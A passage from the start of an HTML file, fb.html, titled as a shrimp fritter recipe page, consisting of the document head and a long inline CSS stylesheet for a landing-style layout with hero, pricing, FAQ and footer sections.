


==== fb.html @ d91bd330 "Create fb.html" ====
<!doctype html>
<html lang="en">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
  <meta name="description" content="Easy crispy shrimp fritters made with tender shrimp, fresh herbs and a light golden batter.">
  <title>Crispy Shrimp Fritters | Coastal Kitchen</title>
  <style>
        :root {
            --green-950: #2d1810;
            --green-900: #4b2619;
            --green-800: #6b3522;
            --green-700: #9e4d2d;
            --green-600: #d56b3d;
            --green-100: #fde8dc;
            --green-50: #fff7f1;
            --cream: #fffaf4;
            --cream-dark: #f1dfcf;
            --white: #ffffff;
            --text: #30211b;
            --muted: #78645b;
            --border: rgba(75, 38, 25, 0.14);
            --shadow: 0 24px 70px rgba(75, 38, 25, 0.12);
            --radius-xl: 34px;
            --radius-lg: 24px;
            --radius-md: 18px;
            --container: 1180px;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        html {
            scroll-behavior: smooth;
        }

        body {
            min-height: 100vh;
            overflow-x: hidden;
            font-family: Arial, Helvetica, sans-serif;
            color: var(--text);
            background:
                radial-gradient(
                    circle at 8% 5%,
                    rgba(213, 107, 61, 0.16),
                    transparent 30%
                ),
                radial-gradient(
                    circle at 90% 18%,
                    rgba(241, 223, 207, 0.92),
                    transparent 28%
                ),
                var(--cream);
        }

        body.menu-open {
            overflow: hidden;
        }

        a {
            color: inherit;
            text-decoration: none;
        }

        button,
        input,
        textarea,
        select {
            font: inherit;
        }

        img,
        svg {
            display: block;
            max-width: 100%;
        }

        .container {
            width: min(calc(100% - 40px), var(--container));
            margin: 0 auto;
        }

        .eyebrow {
            display: inline-flex;
            align-items: center;
            gap: 9px;
            margin-bottom: 18px;
            color: var(--green-700);
            font-size: 13px;
            font-weight: 800;
            letter-spacing: 0.12em;
            text-transform: uppercase;
        }

        .eyebrow::before {
            content: "";
            width: 30px;
            height: 2px;
            border-radius: 999px;
            background: currentColor;
        }

        .section-title {
            max-width: 790px;
            font-size: clamp(34px, 5vw, 62px);
            line-height: 0.98;
            letter-spacing: -0.045em;
        }

        .section-description {
            max-width: 720px;
            margin-top: 22px;
            color: var(--muted);
            font-size: 18px;
            line-height: 1.75;
        }

        .button {
            min-height: 54px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            padding: 0 23px;
            border: 1px solid transparent;
            border-radius: 999px;
            cursor: pointer;
            font-weight: 800;
            transition:
                transform 180ms ease,
                background-color 180ms ease,
                color 180ms ease,
                border-color 180ms ease,
                box-shadow 180ms ease;
        }

        .button:hover {
            transform: translateY(-2px);
        }

        .button--primary {
            color: var(--white);
            background: var(--green-900);
            box-shadow: 0 13px 32px rgba(75, 38, 25, 0.22);
        }

        .button--primary:hover {
            background: var(--green-700);
        }

        .button--light {
            color: var(--green-900);
            background: var(--white);
        }

        .button--outline {
            color: var(--green-900);
            border-color: var(--border);
            background: rgba(255, 255, 255, 0.48);
        }

        .button--outline:hover {
            border-color: var(--green-600);
            background: var(--white);
        }

        .site-header {
            position: sticky;
            top: 0;
            z-index: 50;
            padding: 16px 0;
            backdrop-filter: blur(18px);
            background: rgba(255, 250, 244, 0.84);
            border-bottom: 1px solid rgba(75, 38, 25, 0.08);
        }

        .header-inner {
            min-height: 62px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 24px;
        }

        .brand {
            display: flex;
            align-items: center;
            gap: 13px;
            min-width: 0;
        }

        .brand-mark {
            width: 44px;
            height: 44px;
            flex: 0 0 auto;
            display: grid;
            place-items: center;
            border-radius: 14px;
            color: var(--white);
            background: var(--green-900);
            box-shadow: 0 12px 28px rgba(75, 38, 25, 0.2);
        }

        .brand-mark svg {
            width: 23px;
            height: 23px;
        }

        .brand-text {
            min-width: 0;
        }

        .brand-name {
            max-width: 440px;
            overflow: hidden;
            color: var(--green-950);
            font-size: 14px;
            font-weight: 900;
            white-space: nowrap;
            text-overflow: ellipsis;
        }

        .brand-category {
            margin-top: 3px;
            color: var(--muted);
            font-size: 12px;
        }

        .desktop-nav {
            display: flex;
            align-items: center;
            gap: 25px;
        }

        .desktop-nav a:not(.button) {
            color: #6f5b52;
            font-size: 14px;
            font-weight: 750;
        }

        .desktop-nav a:not(.button):hover {
            color: var(--green-800);
        }

        .menu-button {
            width: 46px;
            height: 46px;
            display: none;
            align-items: center;
            justify-content: center;
            border: 1px solid var(--border);
            border-radius: 14px;
            color: var(--green-950);
            background: rgba(255, 255, 255, 0.72);
            cursor: pointer;
        }

        .menu-button svg {
            width: 22px;
            height: 22px;
        }

        .mobile-menu {
            position: fixed;
            inset: 0;
            z-index: 100;
            display: none;
            padding: 24px;
            background: rgba(45, 24, 16, 0.97);
            color: var(--white);
        }

        .mobile-menu.is-open {
            display: flex;
            flex-direction: column;
        }

        .mobile-menu__top {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 20px;
        }

        .mobile-menu__close {
            width: 46px;
            height: 46px;
            display: grid;
            place-items: center;
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 14px;
            color: var(--white);
            background: rgba(255, 255, 255, 0.08);
            cursor: pointer;
        }

        .mobile-menu__links {
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            gap: 22px;
        }

        .mobile-menu__links a:not(.button) {
            font-size: clamp(31px, 9vw, 50px);
            font-weight: 850;
            letter-spacing: -0.04em;
        }

        .mobile-menu__links .button {
            width: 100%;
            margin-top: 15px;
        }

        .hero {
            position: relative;
            padding: 76px 0 58px;
        }

        .hero-grid {
            display: grid;
            grid-template-columns: minmax(0, 1.15fr) minmax(340px, 0.85fr);
            align-items: center;
            gap: 58px;
        }

        .hero-copy h1 {
            max-width: 780px;
            font-size: clamp(44px, 7vw, 84px);
            line-height: 0.94;
            letter-spacing: -0.06em;
        }

        .hero-copy h1 span {
            color: var(--green-600);
        }

        .hero-copy > p {
            max-width: 720px;
            margin-top: 26px;
            color: #78645b;
            font-size: clamp(17px, 2vw, 20px);
            line-height: 1.72;
        }

        .hero-actions {
            display: flex;
            flex-wrap: wrap;
            gap: 13px;
            margin-top: 33px;
        }

        .hero-points {
            display: flex;
            flex-wrap: wrap;
            gap: 11px;
            margin-top: 32px;
        }

        .hero-point {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            padding: 10px 13px;
            border: 1px solid var(--border);
            border-radius: 999px;
            color: #614b41;
            background: rgba(255, 255, 255, 0.52);
            font-size: 13px;
            font-weight: 750;
        }

        .hero-point svg {
            width: 16px;
            height: 16px;
            color: var(--green-600);
        }

        .hero-card {
            position: relative;
            overflow: hidden;
            padding: 34px;
            border: 1px solid rgba(255, 255, 255, 0.14);
            border-radius: var(--radius-xl);
            color: var(--white);
            background:
                linear-gradient(
                    150deg,
                    rgba(255, 255, 255, 0.08),
                    transparent 45%
                ),
                var(--green-950);
            box-shadow: var(--shadow);
        }

        .hero-card::before {
            content: "";
            position: absolute;
            top: -90px;
            right: -80px;
            width: 250px;
            height: 250px;
            border-radius: 50%;
            background: rgba(214, 174, 88, 0.18);
        }

        .hero-card::after {
            content: "";
            position: absolute;
            right: 28px;
            bottom: -75px;
            width: 190px;
            height: 190px;
            border: 1px solid rgba(255, 255, 255, 0.13);
            border-radius: 50%;
        }

        .hero-card__label {
            position: relative;
            z-index: 1;
            color: #f4d8c8;
            font-size: 13px;
            font-weight: 800;
            letter-spacing: 0.12em;
            text-transform: uppercase;
        }

        .hero-card h2 {
            position: relative;
            z-index: 1;
            margin-top: 17px;
            font-size: clamp(28px, 4vw, 42px);
            line-height: 1.05;
            letter-spacing: -0.04em;
        }

        .hero-card__list {
            position: relative;
            z-index: 1;
            display: grid;
            gap: 14px;
            margin-top: 28px;
            list-style: none;
        }

        .hero-card__list li {
            display: flex;
            align-items: flex-start;
            gap: 11px;
            color: #fff3ea;
            line-height: 1.5;
        }

        .hero-card__list svg {
            width: 19px;
            height: 19px;
            flex: 0 0 auto;
            margin-top: 2px;
            color: #f2a76f;
        }

        .hero-card__price {
            position: relative;
            z-index: 1;
            display: flex;
            align-items: flex-end;
            gap: 9px;
            margin-top: 30px;
        }

        .hero-card__price strong {
            font-size: clamp(40px, 6vw, 62px);
            letter-spacing: -0.055em;
        }

        .hero-card__price span {
            margin-bottom: 10px;
            color: #f4d8c8;
            font-size: 16px;
        }

        .hero-card__small {
            position: relative;
            z-index: 1;
            margin-top: 10px;
            color: #f4ddd0;
            font-size: 13px;
            line-height: 1.55;
        }

        .hero-card .button {
            position: relative;
            z-index: 1;
            width: 100%;
            margin-top: 25px;
        }

        .ticker {
            overflow: hidden;
            border-block: 1px solid var(--border);
            background: rgba(255, 255, 255, 0.42);
        }

        .ticker-track {
            width: max-content;
            display: flex;
            align-items: center;
            gap: 34px;
            padding: 17px 0;
            animation: ticker 34s linear infinite;
        }

        .ticker-item {
            display: flex;
            align-items: center;
            gap: 13px;
            color: var(--green-800);
            font-size: 13px;
            font-weight: 900;
            letter-spacing: 0.055em;
            text-transform: uppercase;
            white-space: nowrap;
        }

        .ticker-item::before {
            content: "★";
            color: var(--green-600);
        }

        @keyframes ticker {
            to {
                transform: translateX(-50%);
            }
        }

        .legal-banner {
            padding: 34px 0 0;
        }

        .legal-banner__box {
            display: grid;
            grid-template-columns: auto 1fr;
            gap: 18px;
            padding: 24px;
            border: 1px solid rgba(156, 105, 28, 0.22);
            border-radius: var(--radius-lg);
            background: #fff8e8;
        }

        .legal-banner__icon {
            width: 46px;
            height: 46px;
            display: grid;
            place-items: center;
            border-radius: 15px;
            color: #735011;
            background: #f0dfb8;
        }

        .legal-banner__icon svg {
            width: 24px;
            height: 24px;
        }

        .legal-banner h2 {
            color: #5d4212;
            font-size: 18px;
        }

        .legal-banner p {
            margin-top: 7px;
            color: #6e5c37;
            font-size: 14px;
            line-height: 1.7;
        }

        .course-section {
            padding: 112px 0;
        }

        .course-grid {
            display: grid;
            grid-template-columns: minmax(0, 1.08fr) minmax(320px, 0.92fr);
            gap: 72px;
            align-items: start;
        }

        .course-copy p {
            margin-top: 23px;
            color: var(--muted);
            font-size: 18px;
            line-height: 1.8;
        }

        .course-copy strong {
            color: var(--green-900);
        }

        .feature-list {
            display: grid;
            gap: 16px;
        }

        .feature-card {
            display: grid;
            grid-template-columns: auto 1fr;
            gap: 16px;
            padding: 22px;
            border: 1px solid var(--border);
            border-radius: var(--radius-md);
            background: rgba(255, 255, 255, 0.58);
            transition:
                transform 180ms ease,
                border-color 180ms ease,
                background-color 180ms ease;
        }

        .feature-card:hover {
            transform: translateY(-3px);
            border-color: rgba(213, 107, 61, 0.35);
            background: var(--white);
        }

        .feature-card__icon {
            width: 48px;
            height: 48px;
            display: grid;
            place-items: center;
            border-radius: 15px;
            color: var(--white);
            background: var(--green-900);
        }

        .feature-card__icon svg {
            width: 23px;
            height: 23px;
        }

        .feature-card h3 {
            font-size: 18px;
            line-height: 1.3;
        }

        .feature-card p {
            margin-top: 7px;
            color: var(--muted);
            font-size: 14px;
            line-height: 1.65;
        }

        .warning-box {
            margin-top: 28px;
            padding: 23px;
            border-left: 4px solid #bd8127;
            border-radius: 0 18px 18px 0;
            background: rgba(255, 248, 232, 0.86);
        }

        .warning-box strong {
            color: #64430d;
        }

        .warning-box p {
            margin-top: 8px;
            color: #695b40;
            font-size: 14px;
            line-height: 1.7;
        }

        .process-section {
            padding: 112px 0;
            color: var(--white);
            background:
                radial-gradient(
                    circle at 80% 10%,
                    rgba(214, 174, 88, 0.16),
                    transparent 34%
                ),
                var(--green-950);
        }

        .process-section .eyebrow {
            color: #f2a76f;
        }

        .process-section .section-title {
            max-width: 900px;
        }

        .process-section .section-description {
            color: #f4d8c8;
        }

        .steps {
            display: grid;
            grid-template-columns: repeat(4, minmax(0, 1fr));
            gap: 16px;
            margin-top: 52px;
        }

        .step {
            min-height: 330px;
            display: flex;
            flex-direction: column;
            padding: 26px;
            border: 1px solid rgba(255, 255, 255, 0.13);
            border-radius: var(--radius-lg);
            background: rgba(255, 255, 255, 0.055);
        }

        .step-number {
            color: #f2a76f;
            font-size: 13px;
            font-weight: 900;
            letter-spacing: 0.13em;
            text-transform: uppercase;
        }

        .step h3 {
            margin-top: 40px;
            font-size: 25px;
            line-height: 1.1;
            letter-spacing: -0.03em;
        }

        .step p {
            margin-top: 15px;
            color: #f4d8c8;
            font-size: 15px;
            line-height: 1.7;
        }

        .step-line {
            width: 100%;
            height: 1px;
            margin-top: auto;
            background: rgba(255, 255, 255, 0.13);
        }

        .step-icon {
            width: 46px;
            height: 46px;
            display: grid;
            place-items: center;
            margin-top: 18px;
            border-radius: 50%;
            color: var(--green-950);
            background: #f2a76f;
        }

        .step-icon svg {
            width: 21px;
            height: 21px;
        }

        .process-cta {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: space-between;
            gap: 25px;
            margin-top: 42px;
            padding: 25px;
            border: 1px solid rgba(255, 255, 255, 0.13);
            border-radius: var(--radius-lg);
            background: rgba(255, 255, 255, 0.06);
        }

        .process-cta p {
            max-width: 640px;
            color: #f4ddd0;
            line-height: 1.65;
        }

        .faq-section {
            padding: 112px 0;
        }

        .faq-layout {
            display: grid;
            grid-template-columns: 0.7fr 1.3fr;
            gap: 70px;
            align-items: start;
        }

        .faq-side {
            position: sticky;
            top: 115px;
        }

        .faq-list {
            display: grid;
            gap: 12px;
        }

        .faq-item {
            overflow: hidden;
            border: 1px solid var(--border);
            border-radius: var(--radius-md);
            background: rgba(255, 255, 255, 0.56);
        }

        .faq-question {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 18px;
            padding: 22px;
            border: 0;
            color: var(--green-950);
            background: transparent;
            cursor: pointer;
            text-align: left;
            font-weight: 850;
        }

        .faq-question svg {
            width: 20px;
            height: 20px;
            flex: 0 0 auto;
            transition: transform 180ms ease;
        }

        .faq-item.is-open .faq-question svg {
            transform: rotate(45deg);
        }

        .faq-answer {
            display: grid;
            grid-template-rows: 0fr;
            transition: grid-template-rows 220ms ease;
        }

        .faq-answer > div {
            overflow: hidden;
        }

        .faq-item.is-open .faq-answer {
            grid-template-rows: 1fr;
        }

        .faq-answer p {
            padding: 0 22px 22px;
            color: var(--muted);
            font-size: 15px;
            line-height: 1.75;
        }

        .final-cta {
            padding: 0 0 70px;
        }

        .final-cta__box {
            position: relative;
            overflow: hidden;
            display: grid;
            grid-template-columns: 1fr auto;
            gap: 40px;
            align-items: center;
            padding: clamp(32px, 5vw, 60px);
            border-radius: var(--radius-xl);
            color: var(--white);
            background: var(--green-800);
            box-shadow: var(--shadow);
        }

        .final-cta__box::after {
            content: "";
            position: absolute;
            right: -80px;
            bottom: -120px;
            width: 310px;
            height: 310px;
            border: 1px solid rgba(255, 255, 255, 0.14);
            border-radius: 50%;
        }

        .final-cta h2 {
            position: relative;
            z-index: 1;
            max-width: 730px;
            font-size: clamp(35px, 5vw, 64px);
            line-height: 0.98;
            letter-spacing: -0.05em;
        }

        .final-cta p {
            position: relative;
            z-index: 1;
            max-width: 700px;
            margin-top: 19px;
            color: #f7e3d8;
            line-height: 1.7;
        }

        .final-cta .button {
            position: relative;
            z-index: 1;
            min-width: 220px;
        }

        .site-footer {
            padding: 35px 0 42px;
            border-top: 1px solid var(--border);
        }

        .footer-grid {
            display: grid;
            grid-template-columns: 1fr auto;
            gap: 30px;
            align-items: start;
        }

        .footer-company {
            max-width: 730px;
        }

        .footer-company strong {
            display: block;
            color: var(--green-950);
            font-size: 15px;
        }

        .footer-company p {
            margin-top: 10px;
            color: var(--muted);
            font-size: 12px;
            line-height: 1.7;
        }

        .footer-links {
            display: flex;
            flex-wrap: wrap;
            justify-content: flex-end;
            gap: 17px;
            color: #78645b;
            font-size: 13px;
            font-weight: 750;
        }

        .footer-bottom {
